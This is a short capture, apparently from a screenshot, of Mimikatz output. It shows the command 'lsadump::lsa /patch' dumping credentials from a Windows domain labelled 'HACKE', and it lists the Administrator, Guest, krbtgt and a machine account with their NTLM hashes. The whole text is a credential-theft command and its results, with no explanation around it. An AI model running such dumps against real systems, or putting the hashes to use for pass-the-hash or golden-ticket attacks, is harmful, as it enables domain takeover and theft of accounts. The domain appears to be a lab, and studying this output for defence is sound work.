 mimikatz # lsadump::lsa /patch
Domain : HACKE / S-1-5-21-954094320-202977030-1482179831
RID : 000001f4 (500)
User : Administrator
LM :
NTLM : 9bb98f394d66c9f6630c7fe0412e62f0
RID : 000001f5 (501)
User : Guest
LM :
NTLM :
RID : 000001f6 (502)
User : krbtgt
LM :
NTLM : ac923e1d7f56e0adf967356b8d41953e
RID : 000003e9 (1001)
User : Windows 2012R2
LM :
NTLM : 9bb98f394d66c9f6630c7fe0412e62f0